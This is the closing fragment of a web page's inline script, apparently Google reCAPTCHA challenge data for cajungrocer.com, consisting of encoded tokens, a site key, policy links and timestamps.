vwpzCucK9PEHCq8Kywq/[base64]/Dk8OdKRTDhsOkF2vCv1/DmiIFOsOuw7LDqDHCpwg5RWTDoGvDn8OGwr81ImITYMOtVMKMwqnClsOlPRDDqhTDgcOgGcOhwpbClsK3XHfDsVDDgB1UwozCssOwBsOeLTNqU0TCvsKGFMKBL8KVJ2rCq8KbBsKQQT3DlSXDscO9MMKcwrAxwq/CsMOLw7bDgjkaGVHDlXU7wp3DqcKkY8KTwo/DrFLCmcKvwrrDkcKBAUrDi8OmDkExw7UTAXDCn8KZw6DDp8O7O1xZw4A8w4/Dj3EBw58WWnjCi2ZFw53DgEDDkx/DsMKKeT/DqcKBwqnDkMKfw5wZQDUrw4oGF8OofsOSGgTCkMK7wqzCpMOKPsOVwqcFXMOBw4fCh8KWw7ZiJcOQWcKVdTfCocOVwpEzwopBwqvDml7CmMOgw77CoATDlcK9woXCvsKxYcO/C3pWw7PCjzYfccKSwr/DjcKaw6bCisKmVcKJw73Cg8K/TcOLw6fDs8Kfwp/DjGpTKxc0w6PCkkPCk3YAw60eORRXwqtBRsOWwq8zwq3DvsKaKcKMRHoCR0zCosKUDRxGEMKEwrYwYcO+wp3DkGgZY8KnM8Oxw6XCi0XDrsOxwol4D8OZwoPDsS43w5HCrsOWwpxpCj1QLMOHdA/[base64]/DrRXCs3XCrMOVw6NOdlRaZcKgwpPDmEbDs8KsGTPDuyc7wpnCvcOiwpciwrnCpcOvwpLCkDDDtHFnYkPCqUY4IcKiD8Ouw7ERCMKVR8OsBR0Uw73Cs8OOVh/CksKiwo8iUUHDmMOvw5lKwpQtKMO2O8K5ODfCpGVJIsKHw4nDqh1/UcOoGsOhw602HsOQwrEXICRb\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BgO7d8Tcemn8XcHNAWkE918FPmCFUaUmH4LUfcLYyLc\\u003d\x22,0,0,null,1,1769282492198,0,0,[158],null,[141],\x22RC-aFDj0g_aqF3xdQ\x22,null,null,null,null,null,\x220dAFcWeA6i-w4z_5FldEx3kGn5h4vGjtiw0AeyNZJb49hsoMrdfRRwnj1PkOBt21_MWoymphSL0FmyB6XiG1q3AzxZkiVJ5yq7ww\x22,1769365292249]");
    </script></body></html>